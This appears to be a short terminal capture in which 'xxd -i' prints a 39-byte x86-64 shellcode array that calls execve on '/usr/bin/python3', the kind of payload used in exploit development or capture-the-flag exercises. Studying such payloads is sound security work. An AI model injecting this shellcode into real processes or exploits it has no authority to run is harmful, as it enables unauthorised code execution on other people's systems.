 ❯ xxd -i shellcode64
unsigned char shellcode64[] = {
  0x48, 0x8d, 0x3d, 0x0f, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc0, 0x3b, 0x00,
  0x00, 0x00, 0x48, 0x31, 0xf6, 0x48, 0x31, 0xd2, 0x0f, 0x05, 0x2f, 0x75,
  0x73, 0x72, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x70, 0x79, 0x74, 0x68, 0x6f,
  0x6e, 0x33, 0x00
};
unsigned int shellcode64_len = 39;